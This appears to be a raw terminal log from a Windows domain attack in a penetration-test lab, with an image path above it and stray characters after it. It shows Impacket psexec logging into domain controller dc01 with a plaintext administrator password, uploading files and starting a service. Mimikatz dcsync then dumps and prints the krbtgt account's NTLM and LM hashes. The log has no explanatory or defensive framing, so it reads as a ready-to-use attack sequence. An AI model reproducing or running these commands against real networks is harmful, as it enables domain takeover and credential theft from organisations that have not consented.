 $ python psexec.py  pentesto.loc/administrator:P@ssw0rd@dc01 -c krbtgt.bat
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] Requesting shares on dc01.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file OyHFMpzw.exe
[*] Opening SVCManager on dc01.....
[*] Creating service Bzqn on dc01.....
[*] Starting service Bzqn.....
[*] Uploading file krbtgt.bat
[!] Press help for extra shell commands
#< CLIXML
mimikatz # lsadump::dcsync /user:pentesto\krbtgt /domain:pentesto.loc
[DC] 'pentesto.loc' will be the domain
[DC] 'dc01.pentesto.loc' will be the DC server
[DC] 'pentesto\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 11/19/2016 5:36:45 PM
Object Security ID   : S-1-5-21-3251500307-1840725093-2229733580-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: b8aa706788a3d8c6ac9a96684d7ff330
    ntlm- 0: b8aa706788a3d8c6ac9a96684d7ff330
    lm  - 0: 6829621ea2044b0e931f83e0b62b4b8c
杂术馆